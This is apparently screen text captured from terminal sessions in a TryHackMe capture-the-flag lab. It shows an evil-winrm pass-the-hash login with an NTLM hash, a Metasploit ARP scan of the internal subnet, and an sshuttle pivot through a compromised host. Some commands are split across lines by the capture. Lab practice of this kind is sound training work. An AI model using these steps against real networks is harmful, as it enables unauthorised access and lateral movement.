 john@xps15: /opt/terminator
En
2:05 AM
john@xps15: ~ 60x18
john@xps15:~$ evil-winrm -i 10.200.24.222 -u HumphreyW -H 1c
13639dba96c7b53d26f7d00956a364
john@xps15: ~ 58x19
[*] Running module against THROWBACK-PROD
[*] ARP Scanning 10.200.24.0/24
[+] IP: 10.200.24.1 MAC 02:aa:9e:7e:cb:d3 (UNKNOWN)
[+] IP: 10.200.24.79 MAC 02:d7:0f:78:28:2f (UNKNOWN)
[+] IP: 10.200.24.117 MAC 02:7e:16:63:90:a7 (UNKNOWN)
[+] IP: 10.200.24.118 MAC 02:a4:5a:e2:7f:25 (UNKNOWN)
[+] IP: 10.200.24.138 MAC 02:0d:a7:61:be:67 (UNKNOWN)
[+] IP: 10.200.24.176 MAC 02:7a:8d:60:6c:9f (UNKNOWN)
[+] IP: 10.200.24.183 MAC 02:ee:d0:2b:ef:37 (UNKNOWN)
[+] IP: 10.200.24.219 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
[+] IP: 10.200.24.222 MAC 02:c9:0e:f3:8b:7f (UNKNOWN)
[+] IP: 10.200.24.232 MAC 02:34:ef:09:72:8d (UNKNOWN)
[+] IP: 10.200.24.243 MAC 02:03:e3:98:81:ed (UNKNOWN)
[+] IP: 10.200.24.255 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) > [+] IP: 10.200.24.
243 MAC 02:03:e3:98:81:ed (UNKNOWN)
[-] Unknown command: [+].
msf6 post(windows/gather/arp_scanner) >
john@xps15: ~/ctf/thm/throwback/hosts/fw 91x8
john@xps15:~/ctf/thm/throwback/hosts/fw$ sshuttle -r  john@10.200.24.138 10.200.24.0/24 --s
sh-cmd "ssh -i id_rsa"
-c:3: DeprecationWarning: the imp module is deprecated in favour of import
le's documentation for alternative uses
client: Connected.
^Cclient:
client: Keyboard interrupt: exiting.
john@xps15:~/ctf/thm/throwback/hosts/fw$